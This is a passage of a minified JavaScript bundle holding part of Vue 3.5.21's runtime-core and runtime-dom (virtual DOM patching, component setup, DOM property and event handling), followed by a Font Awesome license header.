u=(e=e||a).length,d=t.length,p=Math.min(u,d);let f;for(f=0;f<p;f++){const o=t[f]=c?zr(t[f]):Dr(t[f]);b(e[f],o,n,null,r,i,s,l,c)}u>d?X(e,r,i,!0,!1,p):T(t,n,o,r,i,s,l,c,p)},U=(e,t,n,o,r,i,s,l,c)=>{let u=0;const d=t.length;let p=e.length-1,f=d-1;for(;u<=p&&u<=f;){const o=e[u],a=t[u]=c?zr(t[u]):Dr(t[u]);if(!Pr(o,a))break;b(o,a,n,null,r,i,s,l,c),u++}for(;u<=p&&u<=f;){const o=e[p],a=t[f]=c?zr(t[f]):Dr(t[f]);if(!Pr(o,a))break;b(o,a,n,null,r,i,s,l,c),p--,f--}if(u>p){if(u<=f){const e=f+1,a=e<d?t[e].el:o;for(;u<=f;)b(null,t[u]=c?zr(t[u]):Dr(t[u]),n,a,r,i,s,l,c),u++}}else if(u>f)for(;u<=p;)H(e[u],r,i,!0),u++;else{const m=u,h=u,g=new Map;for(u=h;u<=f;u++){const e=t[u]=c?zr(t[u]):Dr(t[u]);null!=e.key&&g.set(e.key,u)}let v,y=0;const w=f-h+1;let x=!1,S=0;const C=new Array(w);for(u=0;u<w;u++)C[u]=0;for(u=m;u<=p;u++){const o=e[u];if(y>=w){H(o,r,i,!0);continue}let a;if(null!=o.key)a=g.get(o.key);else for(v=h;v<=f;v++)if(0===C[v-h]&&Pr(o,t[v])){a=v;break}void 0===a?H(o,r,i,!0):(C[a-h]=u+1,a>=S?S=a:x=!0,b(o,t[a],n,null,r,i,s,l,c),y++)}const A=x?function(e){const t=e.slice(),n=[0];let o,r,i,a,s;const l=e.length;for(o=0;o<l;o++){const l=e[o];if(0!==l){if(r=n[n.length-1],e[r]<l){t[o]=r,n.push(o);continue}for(i=0,a=n.length-1;i<a;)s=i+a>>1,e[n[s]]<l?i=s+1:a=s;l<e[n[i]]&&(i>0&&(t[o]=n[i-1]),n[i]=o)}}i=n.length,a=n[i-1];for(;i-- >0;)n[i]=a,a=t[a];return n}(C):a;for(v=A.length-1,u=w-1;u>=0;u--){const e=h+u,a=t[e],p=t[e+1],f=e+1<d?p.el||p.placeholder:o;0===C[u]?b(null,a,n,f,r,i,s,l,c):x&&(v<0||u!==A[v]?G(a,n,f,2):v--)}}},G=(e,t,r,i,a=null)=>{const{el:s,type:l,transition:c,children:u,shapeFlag:d}=e;if(6&d)return void G(e.component.subTree,t,r,i);if(128&d)return void e.suspense.move(t,r,i);if(64&d)return void l.move(e,t,r,Z);if(l===gr){n(s,t,r);for(let e=0;e<u.length;e++)G(u[e],t,r,i);return void n(e.anchor,t,r)}if(l===yr)return void(({el:e,anchor:t},o,r)=>{let i;for(;e&&e!==t;)i=h(e),n(e,o,r),e=i;n(t,o,r)})(e,t,r);if(2!==i&&1&d&&c)if(0===i)c.beforeEnter(s),n(s,t,r),Go(()=>c.enter(s),a);else{const{leave:i,delayLeave:a,afterLeave:l}=c,u=()=>{e.ctx.isUnmounted?o(s):n(s,t,r)},d=()=>{s._isLeaving&&s[An](!0),i(s,()=>{u(),l&&l()})};a?a(s,u,d):d()}else n(s,t,r)},H=(e,t,n,o=!1,r=!1)=>{const{type:i,props:a,ref:s,children:l,dynamicChildren:c,shapeFlag:u,patchFlag:d,dirs:p,cacheIndex:f}=e;if(-2===d&&(r=!1),null!=s&&(_e(),Pn(s,null,n,e,!0),Te()),null!=f&&(t.renderCache[f]=void 0),256&u)return void t.ctx.deactivate(e);const m=1&u&&p,h=!Mn(e);let g;if(h&&(g=a&&a.onVnodeBeforeUnmount)&&Vr(g,t,e),6&u)Y(e.component,n,o);else{if(128&u)return void e.suspense.unmount(n,o);m&&dn(e,null,t,"beforeUnmount"),64&u?e.type.remove(e,t,n,Z,o):c&&!c.hasOnce&&(i!==gr||d>0&&64&d)?X(c,t,n,!1,!0):(i===gr&&384&d||!r&&16&u)&&X(l,t,n),o&&q(e)}(h&&(g=a&&a.onVnodeUnmounted)||m)&&Go(()=>{g&&Vr(g,t,e),m&&dn(e,null,t,"unmounted")},n)},q=e=>{const{type:t,el:n,anchor:r,transition:i}=e;if(t===gr)return void W(n,r);if(t===yr)return void S(e);const a=()=>{o(n),i&&!i.persisted&&i.afterLeave&&i.afterLeave()};if(1&e.shapeFlag&&i&&!i.persisted){const{leave:t,delayLeave:o}=i,r=()=>t(n,a);o?o(e.el,a,r):r()}else a()},W=(e,t)=>{let n;for(;e!==t;)n=h(e),o(e),e=n;o(t)},Y=(e,t,n)=>{const{bum:o,scope:r,job:i,subTree:a,um:s,m:l,a:c}=e;Jo(l),Jo(c),o&&N(o),r.stop(),i&&(i.flags|=8,H(a,e,t,n)),s&&Go(s,t),Go(()=>{e.isUnmounted=!0},t)},X=(e,t,n,o=!1,r=!1,i=0)=>{for(let a=i;a<e.length;a++)H(e[a],t,n,o,r)},K=e=>{if(6&e.shapeFlag)return K(e.component.subTree);if(128&e.shapeFlag)return e.suspense.next();const t=h(e.anchor||e.el),n=t&&t[pn];return n?h(n):t};let J=!1;const Q=(e,t,n)=>{null==e?t._vnode&&H(t._vnode,null,null,!0):b(t._vnode||null,e,t,null,null,null,n),t._vnode=e,J||(J=!0,tn(),nn(),J=!1)},Z={p:b,um:H,m:G,r:q,mt:L,mc:T,pc:z,pbc:O,n:K,o:e};let ee,te;return t&&([ee,te]=t(Z)),{render:Q,hydrate:ee,createApp:_o(Q,ee)}}function qo({type:e,props:t},n){return"svg"===n&&"foreignObject"===e||"mathml"===n&&"annotation-xml"===e&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function Wo({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function Yo(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Xo(e,t,n=!1){const o=e.children,r=t.children;if(h(o)&&h(r))for(let e=0;e<o.length;e++){const t=o[e];let i=r[e];1&i.shapeFlag&&!i.dynamicChildren&&((i.patchFlag<=0||32===i.patchFlag)&&(i=r[e]=zr(r[e]),i.el=t.el),n||-2===i.patchFlag||Xo(t,i)),i.type===vr&&-1!==i.patchFlag&&(i.el=t.el),i.type!==br||i.el||(i.el=t.el)}}function Ko(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:Ko(t)}function Jo(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const Qo=Symbol.for("v-scx"),Zo=()=>{{const e=Eo(Qo);return e}};function er(e,t,n){return tr(e,t,n)}function tr(e,t,n=i){const{immediate:o,deep:r,flush:a,once:l}=n;const c=d({},n);const u=t&&o||!t&&"post"!==a;let p;if(ti)if("sync"===a){const e=Zo();p=e.__watcherHandles||(e.__watcherHandles=[])}else if(!u){const e=()=>{};return e.stop=s,e.resume=s,e.pause=s,e}const f=qr;c.call=(e,t,n)=>Vt(e,f,t,n);let m=!1;"post"===a?c.scheduler=e=>{Go(e,f&&f.suspense)}:"sync"!==a&&(m=!0,c.scheduler=(e,t)=>{t?e():Qt(e)}),c.augmentJob=e=>{t&&(e.flags|=4),m&&(e.flags|=2,f&&(e.id=f.uid,e.i=f))};const h=Dt(e,t,c);return ti&&(p?p.push(h):u&&h()),h}function nr(e,t,n){const o=this.proxy,r=w(e)?e.includes(".")?or(o,e):()=>o[e]:e.bind(o,o);let i;y(t)?i=t:(i=t.handler,n=t);const a=Kr(this),s=tr(r,i.bind(o),n);return a(),s}function or(e,t){const n=t.split(".");return()=>{let t=e;for(let e=0;e<n.length&&t;e++)t=t[n[e]];return t}}const rr=(e,t)=>"modelValue"===t||"model-value"===t?e.modelModifiers:e[`${t}Modifiers`]||e[`${j(t)}Modifiers`]||e[`${I(t)}Modifiers`];function ir(e,t,...n){if(e.isUnmounted)return;const o=e.vnode.props||i;let r=n;const a=t.startsWith("update:"),s=a&&rr(o,t.slice(7));let l;s&&(s.trim&&(r=n.map(e=>w(e)?e.trim():e)),s.number&&(r=n.map(D)));let c=o[l=L(t)]||o[l=L(j(t))];!c&&a&&(c=o[l=L(I(t))]),c&&Vt(c,e,6,r);const u=o[l+"Once"];if(u){if(e.emitted){if(e.emitted[l])return}else e.emitted={};e.emitted[l]=!0,Vt(u,e,6,r)}}const ar=new WeakMap;function sr(e,t,n=!1){const o=n?ar:t.emitsCache,r=o.get(e);if(void 0!==r)return r;const i=e.emits;let a={},s=!1;if(!y(e)){const o=e=>{const n=sr(e,t,!0);n&&(s=!0,d(a,n))};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}return i||s?(h(i)?i.forEach(e=>a[e]=null):d(a,i),S(e)&&o.set(e,a),a):(S(e)&&o.set(e,null),null)}function lr(e,t){return!(!e||!c(t))&&(t=t.slice(2).replace(/Once$/,""),m(e,t[0].toLowerCase()+t.slice(1))||m(e,I(t))||m(e,t))}function cr(e){const{type:t,vnode:n,proxy:o,withProxy:r,propsOptions:[i],slots:a,attrs:s,emit:l,render:c,renderCache:d,props:p,data:f,setupState:m,ctx:h,inheritAttrs:g}=e,v=ln(e);let b,y;try{if(4&n.shapeFlag){const e=r||o,t=e;b=Dr(c.call(t,e,d,p,m,f,h)),y=s}else{const e=t;0,b=Dr(e.length>1?e(p,{attrs:s,slots:a,emit:l}):e(p,null)),y=t.props?s:ur(s)}}catch(t){wr.length=0,Ut(t,e,1),b=Br(br)}let w=b;if(y&&!1!==g){const e=Object.keys(y),{shapeFlag:t}=w;e.length&&7&t&&(i&&e.some(u)&&(y=dr(y,i)),w=Fr(w,y,!1,!0))}return n.dirs&&(w=Fr(w,null,!1,!0),w.dirs=w.dirs?w.dirs.concat(n.dirs):n.dirs),n.transition&&Tn(w,n.transition),b=w,ln(v),b}const ur=e=>{let t;for(const n in e)("class"===n||"style"===n||c(n))&&((t||(t={}))[n]=e[n]);return t},dr=(e,t)=>{const n={};for(const o in e)u(o)&&o.slice(9)in t||(n[o]=e[o]);return n};function pr(e,t,n){const o=Object.keys(t);if(o.length!==Object.keys(e).length)return!0;for(let r=0;r<o.length;r++){const i=o[r];if(t[i]!==e[i]&&!lr(n,i))return!0}return!1}function fr({vnode:e,parent:t},n){for(;t;){const o=t.subTree;if(o.suspense&&o.suspense.activeBranch===e&&(o.el=e.el),o!==e)break;(e=t.vnode).el=n,t=t.parent}}const mr=e=>e.__isSuspense;function hr(e,t){t&&t.pendingBranch?h(e)?t.effects.push(...e):t.effects.push(e):en(e)}const gr=Symbol.for("v-fgt"),vr=Symbol.for("v-txt"),br=Symbol.for("v-cmt"),yr=Symbol.for("v-stc"),wr=[];let xr=null;function Sr(e=!1){wr.push(xr=e?null:[])}function Cr(){wr.pop(),xr=wr[wr.length-1]||null}let Ar=1;function _r(e,t=!1){Ar+=e,e<0&&xr&&t&&(xr.hasOnce=!0)}function Tr(e){return e.dynamicChildren=Ar>0?xr||a:null,Cr(),Ar>0&&xr&&xr.push(e),e}function kr(e,t,n,o,r,i){return Tr(Ir(e,t,n,o,r,i,!0))}function Er(e,t,n,o,r){return Tr(Br(e,t,n,o,r,!0))}function Or(e){return!!e&&!0===e.__v_isVNode}function Pr(e,t){return e.type===t.type&&e.key===t.key}const jr=({key:e})=>null!=e?e:null,Mr=({ref:e,ref_key:t,ref_for:n})=>("number"==typeof e&&(e=""+e),null!=e?w(e)||Tt(e)||y(e)?{i:an,r:e,k:t,f:!!n}:e:null);function Ir(e,t=null,n=null,o=0,r=null,i=(e===gr?0:1),a=!1,s=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&jr(t),ref:t&&Mr(t),scopeId:sn,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:o,dynamicProps:r,dynamicChildren:null,appContext:null,ctx:an};return s?($r(l,n),128&i&&e.normalize(l)):n&&(l.shapeFlag|=w(n)?8:16),Ar>0&&!a&&xr&&(l.patchFlag>0||6&i)&&32!==l.patchFlag&&xr.push(l),l}const Br=Lr;function Lr(e,t=null,n=null,o=0,r=null,i=!1){if(e&&e!==to||(e=br),Or(e)){const o=Fr(e,t,!0);return n&&$r(o,n),Ar>0&&!i&&xr&&(6&o.shapeFlag?xr[xr.indexOf(e)]=o:xr.push(o)),o.patchFlag=-2,o}if(ci(e)&&(e=e.__vccOpts),t){t=function(e){return e?xt(e)||jo(e)?d({},e):e:null}(t);let{class:e,style:n}=t;e&&!w(e)&&(t.class=W(e)),S(n)&&(xt(n)&&!h(n)&&(n=d({},n)),t.style=V(n))}return Ir(e,t,n,o,r,w(e)?1:mr(e)?128:fn(e)?64:S(e)?4:y(e)?2:0,i,!0)}function Fr(e,t,n=!1,o=!1){const{props:r,ref:i,patchFlag:a,children:s,transition:l}=e,u=t?function(...e){const t={};for(let n=0;n<e.length;n++){const o=e[n];for(const e in o)if("class"===e)t.class!==o.class&&(t.class=W([t.class,o.class]));else if("style"===e)t.style=V([t.style,o.style]);else if(c(e)){const n=t[e],r=o[e];!r||n===r||h(n)&&n.includes(r)||(t[e]=n?[].concat(n,r):r)}else""!==e&&(t[e]=o[e])}return t}(r||{},t):r,d={__v_isVNode:!0,__v_skip:!0,type:e.type,props:u,key:u&&jr(u),ref:t&&t.ref?n&&i?h(i)?i.concat(Mr(t)):[i,Mr(t)]:Mr(t):i,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:s,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==gr?-1===a?16:16|a:a,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:l,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Fr(e.ssContent),ssFallback:e.ssFallback&&Fr(e.ssFallback),placeholder:e.placeholder,el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return l&&o&&Tn(d,l.clone(d)),d}function Nr(e=" ",t=0){return Br(vr,null,e,t)}function Rr(e="",t=!1){return t?(Sr(),Er(br,null,e)):Br(br,null,e)}function Dr(e){return null==e||"boolean"==typeof e?Br(br):h(e)?Br(gr,null,e.slice()):Or(e)?zr(e):Br(vr,null,String(e))}function zr(e){return null===e.el&&-1!==e.patchFlag||e.memo?e:Fr(e)}function $r(e,t){let n=0;const{shapeFlag:o}=e;if(null==t)t=null;else if(h(t))n=16;else if("object"==typeof t){if(65&o){const n=t.default;return void(n&&(n._c&&(n._d=!1),$r(e,n()),n._c&&(n._d=!0)))}{n=32;const o=t._;o||jo(t)?3===o&&an&&(1===an.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=an}}else y(t)?(t={default:t,_ctx:an},n=32):(t=String(t),64&o?(n=16,t=[Nr(t)]):n=8);e.children=t,e.shapeFlag|=n}function Vr(e,t,n,o=null){Vt(e,t,7,[n,o])}const Ur=Co();let Gr=0;function Hr(e,t,n){const o=e.type,r=(t?t.appContext:e.appContext)||Ur,a={uid:Gr++,vnode:e,type:o,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new ae(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Fo(o,r),emitsOptions:sr(o,r),emit:null,emitted:null,propsDefaults:i,inheritAttrs:o.inheritAttrs,ctx:i,data:i,props:i,attrs:i,slots:i,refs:i,setupState:i,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return a.ctx={_:a},a.root=t?t.root:a,a.emit=ir.bind(null,a),e.ce&&e.ce(a),a}let qr=null;const Wr=()=>qr||an;let Yr,Xr;{const e=$(),t=(t,n)=>{let o;return(o=e[t])||(o=e[t]=[]),o.push(n),e=>{o.length>1?o.forEach(t=>t(e)):o[0](e)}};Yr=t("__VUE_INSTANCE_SETTERS__",e=>qr=e),Xr=t("__VUE_SSR_SETTERS__",e=>ti=e)}const Kr=e=>{const t=qr;return Yr(e),e.scope.on(),()=>{e.scope.off(),Yr(t)}},Jr=()=>{qr&&qr.scope.off(),Yr(null)};function Qr(e){return 4&e.vnode.shapeFlag}let Zr,ei,ti=!1;function ni(e,t=!1,n=!1){t&&Xr(t);const{props:o,children:r}=e.vnode,i=Qr(e);Mo(e,o,i,t),((e,t,n)=>{const o=e.slots=Po();if(32&e.vnode.shapeFlag){const e=t._;e?(Uo(o,t,n),n&&R(o,"_",e,!0)):$o(t,o)}else t&&Vo(e,t)})(e,r,n||t);const a=i?function(e,t){const n=e.type;0;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,lo),!1;const{setup:o}=n;if(o){_e();const n=e.setupContext=o.length>1?ai(e):null,r=Kr(e),i=$t(o,e,0,[e.props,n]),a=C(i);if(Te(),r(),!a&&!e.sp||Mn(e)||En(e),a){if(i.then(Jr,Jr),t)return i.then(n=>{oi(e,n,t)}).catch(t=>{Ut(t,e,0)});e.asyncDep=i}else oi(e,i,t)}else ri(e,t)}(e,t):void 0;return t&&Xr(!1),a}function oi(e,t,n){y(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:S(t)&&(e.setupState=Mt(t)),ri(e,n)}function ri(e,t,n){const o=e.type;if(!e.render){if(!t&&Zr&&!o.render){const t=o.template||ho(e).template;if(t){0;const{isCustomElement:n,compilerOptions:r}=e.appContext.config,{delimiters:i,compilerOptions:a}=o,s=d(d({isCustomElement:n,delimiters:i},r),a);o.render=Zr(t,s)}}e.render=o.render||s,ei&&ei(e)}{const t=Kr(e);_e();try{po(e)}finally{Te(),t()}}}const ii={get:(e,t)=>(Fe(e,0,""),e[t])};function ai(e){const t=t=>{e.exposed=t||{}};return{attrs:new Proxy(e.attrs,ii),slots:e.slots,emit:e.emit,expose:t}}function si(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(Mt(Ct(e.exposed)),{get:(t,n)=>n in t?t[n]:n in ao?ao[n](e):void 0,has:(e,t)=>t in e||t in ao})):e.proxy}function li(e,t=!0){return y(e)?e.displayName||e.name:e.name||t&&e.__name}function ci(e){return y(e)&&"__vccOpts"in e}const ui=(e,t)=>{const n=function(e,t,n=!1){let o,r;return y(e)?o=e:(o=e.get,r=e.set),new Lt(o,r,n)}(e,0,ti);return n};function di(e,t,n){const o=(e,t,n)=>{_r(-1);try{return Br(e,t,n)}finally{_r(1)}},r=arguments.length;return 2===r?S(t)&&!h(t)?Or(t)?o(e,null,[t]):o(e,t):o(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):3===r&&Or(n)&&(n=[n]),o(e,t,n))}const pi="3.5.21";
/**
* @vue/runtime-dom v3.5.21
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/
let fi;const mi="undefined"!=typeof window&&window.trustedTypes;if(mi)try{fi=mi.createPolicy("vue",{createHTML:e=>e})}catch(e){}const hi=fi?e=>fi.createHTML(e):e=>e,gi="undefined"!=typeof document?document:null,vi=gi&&gi.createElement("template"),bi={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,o)=>{const r="svg"===t?gi.createElementNS("http://www.w3.org/2000/svg",e):"mathml"===t?gi.createElementNS("http://www.w3.org/1998/Math/MathML",e):n?gi.createElement(e,{is:n}):gi.createElement(e);return"select"===e&&o&&null!=o.multiple&&r.setAttribute("multiple",o.multiple),r},createText:e=>gi.createTextNode(e),createComment:e=>gi.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>gi.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,o,r,i){const a=n?n.previousSibling:t.lastChild;if(r&&(r===i||r.nextSibling))for(;t.insertBefore(r.cloneNode(!0),n),r!==i&&(r=r.nextSibling););else{vi.innerHTML=hi("svg"===o?`<svg>${e}</svg>`:"mathml"===o?`<math>${e}</math>`:e);const r=vi.content;if("svg"===o||"mathml"===o){const e=r.firstChild;for(;e.firstChild;)r.appendChild(e.firstChild);r.removeChild(e)}t.insertBefore(r,n)}return[a?a.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},yi=Symbol("_vtc");Boolean;const wi=Symbol("_vod"),xi=Symbol("_vsh"),Si={name:"show",beforeMount(e,{value:t},{transition:n}){e[wi]="none"===e.style.display?"":e.style.display,n&&t?n.beforeEnter(e):Ci(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:o}){!t!=!n&&(o?t?(o.beforeEnter(e),Ci(e,!0),o.enter(e)):o.leave(e,()=>{Ci(e,!1)}):Ci(e,t))},beforeUnmount(e,{value:t}){Ci(e,t)}};function Ci(e,t){e.style.display=t?e[wi]:"none",e[xi]=!t}const Ai=Symbol("");function _i(e){const t=Wr();if(!t)return;const n=t.ut=(n=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach(e=>ki(e,n))};const o=()=>{const o=e(t.proxy);t.ce?ki(t.ce,o):Ti(t.subTree,o),n(o)};Hn(()=>{en(o)}),Gn(()=>{er(o,s,{flush:"post"});const e=new MutationObserver(o);e.observe(t.subTree.el.parentNode,{childList:!0}),Yn(()=>e.disconnect())})}function Ti(e,t){if(128&e.shapeFlag){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push(()=>{Ti(n.activeBranch,t)})}for(;e.component;)e=e.component.subTree;if(1&e.shapeFlag&&e.el)ki(e.el,t);else if(e.type===gr)e.children.forEach(e=>Ti(e,t));else if(e.type===yr){let{el:n,anchor:o}=e;for(;n&&(ki(n,t),n!==o);)n=n.nextSibling}}function ki(e,t){if(1===e.nodeType){const n=e.style;let o="";for(const e in t){const r=oe(t[e]);n.setProperty(`--${e}`,r),o+=`--${e}: ${r};`}n[Ai]=o}}const Ei=/(?:^|;)\s*display\s*:/;const Oi=/\s*!important$/;function Pi(e,t,n){if(h(n))n.forEach(n=>Pi(e,t,n));else if(null==n&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const o=function(e,t){const n=Mi[t];if(n)return n;let o=j(t);if("filter"!==o&&o in e)return Mi[t]=o;o=B(o);for(let n=0;n<ji.length;n++){const r=ji[n]+o;if(r in e)return Mi[t]=r}return t}(e,t);Oi.test(n)?e.setProperty(I(o),n.replace(Oi,""),"important"):e[o]=n}}const ji=["Webkit","Moz","ms"],Mi={};const Ii="http://www.w3.org/1999/xlink";function Bi(e,t,n,o,r,i=X(t)){o&&t.startsWith("xlink:")?null==n?e.removeAttributeNS(Ii,t.slice(6,t.length)):e.setAttributeNS(Ii,t,n):null==n||i&&!K(n)?e.removeAttribute(t):e.setAttribute(t,i?"":x(n)?String(n):n)}function Li(e,t,n,o,r){if("innerHTML"===t||"textContent"===t)return void(null!=n&&(e[t]="innerHTML"===t?hi(n):n));const i=e.tagName;if("value"===t&&"PROGRESS"!==i&&!i.includes("-")){const o="OPTION"===i?e.getAttribute("value")||"":e.value,r=null==n?"checkbox"===e.type?"on":"":String(n);return o===r&&"_value"in e||(e.value=r),null==n&&e.removeAttribute(t),void(e._value=n)}let a=!1;if(""===n||null==n){const o=typeof e[t];"boolean"===o?n=K(n):null==n&&"string"===o?(n="",a=!0):"number"===o&&(n=0,a=!0)}try{e[t]=n}catch(e){0}a&&e.removeAttribute(r||t)}function Fi(e,t,n,o){e.addEventListener(t,n,o)}const Ni=Symbol("_vei");function Ri(e,t,n,o,r=null){const i=e[Ni]||(e[Ni]={}),a=i[t];if(o&&a)a.value=o;else{const[n,s]=function(e){let t;if(Di.test(e)){let n;for(t={};n=e.match(Di);)e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}const n=":"===e[2]?e.slice(3):I(e.slice(2));return[n,t]}(t);if(o){const a=i[t]=function(e,t){const n=e=>{if(e._vts){if(e._vts<=n.attached)return}else e._vts=Date.now();Vt(function(e,t){if(h(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(e=>t=>!t._stopped&&e&&e(t))}return t}(e,n.value),t,5,[e])};return n.value=e,n.attached=Vi(),n}(o,r);Fi(e,n,a,s)}else a&&(!function(e,t,n,o){e.removeEventListener(t,n,o)}(e,n,a,s),i[t]=void 0)}}const Di=/(?:Once|Passive|Capture)$/;let zi=0;const $i=Promise.resolve(),Vi=()=>zi||($i.then(()=>zi=0),zi=Date.now());const Ui=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123;"undefined"!=typeof HTMLElement&&HTMLElement;Symbol("_moveCb"),Symbol("_enterCb");const Gi=e=>{const t=e.props["onUpdate:modelValue"]||!1;return h(t)?e=>N(t,e):t};const Hi=Symbol("_assign");const qi={deep:!0,created(e,{value:t,modifiers:{number:n}},o){const r=v(t);Fi(e,"change",()=>{const t=Array.prototype.filter.call(e.options,e=>e.selected).map(e=>n?D(Yi(e)):Yi(e));e[Hi](e.multiple?r?new Set(t):t:t[0]),e._assigning=!0,Jt(()=>{e._assigning=!1})}),e[Hi]=Gi(o)},mounted(e,{value:t}){Wi(e,t)},beforeUpdate(e,t,n){e[Hi]=Gi(n)},updated(e,{value:t}){e._assigning||Wi(e,t)}};function Wi(e,t){const n=e.multiple,o=h(t);if(!n||o||v(t)){for(let r=0,i=e.options.length;r<i;r++){const i=e.options[r],a=Yi(i);if(n)if(o){const e=typeof a;i.selected="string"===e||"number"===e?t.some(e=>String(e)===String(a)):Q(t,a)>-1}else i.selected=t.has(a);else if(J(Yi(i),t))return void(e.selectedIndex!==r&&(e.selectedIndex=r))}n||-1===e.selectedIndex||(e.selectedIndex=-1)}}function Yi(e){return"_value"in e?e._value:e.value}const Xi=["ctrl","shift","alt","meta"],Ki={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&0!==e.button,middle:e=>"button"in e&&1!==e.button,right:e=>"button"in e&&2!==e.button,exact:(e,t)=>Xi.some(n=>e[`${n}Key`]&&!t.includes(n))},Ji=(e,t)=>{const n=e._withMods||(e._withMods={}),o=t.join(".");return n[o]||(n[o]=(n,...o)=>{for(let e=0;e<t.length;e++){const o=Ki[t[e]];if(o&&o(n,t))return}return e(n,...o)})},Qi=d({patchProp:(e,t,n,o,r,i)=>{const a="svg"===r;"class"===t?function(e,t,n){const o=e[yi];o&&(t=(t?[t,...o]:[...o]).join(" ")),null==t?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}(e,o,a):"style"===t?function(e,t,n){const o=e.style,r=w(n);let i=!1;if(n&&!r){if(t)if(w(t))for(const e of t.split(";")){const t=e.slice(0,e.indexOf(":")).trim();null==n[t]&&Pi(o,t,"")}else for(const e in t)null==n[e]&&Pi(o,e,"");for(const e in n)"display"===e&&(i=!0),Pi(o,e,n[e])}else if(r){if(t!==n){const e=o[Ai];e&&(n+=";"+e),o.cssText=n,i=Ei.test(n)}}else t&&e.removeAttribute("style");wi in e&&(e[wi]=i?o.display:"",e[xi]&&(o.display="none"))}(e,n,o):c(t)?u(t)||Ri(e,t,0,o,i):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):function(e,t,n,o){if(o)return"innerHTML"===t||"textContent"===t||!!(t in e&&Ui(t)&&y(n));if("spellcheck"===t||"draggable"===t||"translate"===t||"autocorrect"===t)return!1;if("form"===t)return!1;if("list"===t&&"INPUT"===e.tagName)return!1;if("type"===t&&"TEXTAREA"===e.tagName)return!1;if("width"===t||"height"===t){const t=e.tagName;if("IMG"===t||"VIDEO"===t||"CANVAS"===t||"SOURCE"===t)return!1}if(Ui(t)&&w(n))return!1;return t in e}(e,t,o,a))?(Li(e,t,o),e.tagName.includes("-")||"value"!==t&&"checked"!==t&&"selected"!==t||Bi(e,t,o,a,0,"value"!==t)):!e._isVueCE||!/[A-Z]/.test(t)&&w(o)?("true-value"===t?e._trueValue=o:"false-value"===t&&(e._falseValue=o),Bi(e,t,o,a)):Li(e,j(t),o,0,t)}},bi);let Zi;function ea(){return Zi||(Zi=function(e){return Ho(e)}(Qi))}const ta=(...e)=>{const t=ea().createApp(...e);const{mount:n}=t;return t.mount=e=>{const o=oa(e);if(!o)return;const r=t._component;y(r)||r.render||r.template||(r.template=o.innerHTML),1===o.nodeType&&(o.textContent="");const i=n(o,!1,na(o));return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),i},t};function na(e){return e instanceof SVGElement?"svg":"function"==typeof MathMLElement&&e instanceof MathMLElement?"mathml":void 0}function oa(e){if(w(e)){return document.querySelector(e)}return e}
/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */
